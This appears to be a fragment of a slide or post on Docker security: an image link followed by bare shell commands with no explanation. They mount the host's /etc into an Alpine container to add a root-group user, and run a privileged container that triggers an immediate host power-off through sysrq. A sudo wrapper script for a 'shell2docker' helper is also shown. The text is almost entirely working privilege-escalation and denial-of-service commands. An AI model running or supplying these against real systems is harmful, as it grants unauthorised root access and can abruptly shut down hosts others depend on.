 $ docker run --rm -v /etc:/etc -it alpine ash
/ $ adduser mynewroot -G root
...
/ $ exit $ docker run --privileged alpine ash -c 'echo 1 > /proc/sys/kernel/sysrq;
echo o > /proc/sysrq-trigger'
$ cat /bin/dosh
#!/bin/bash
sudo /bin/shell2docker "$@"
 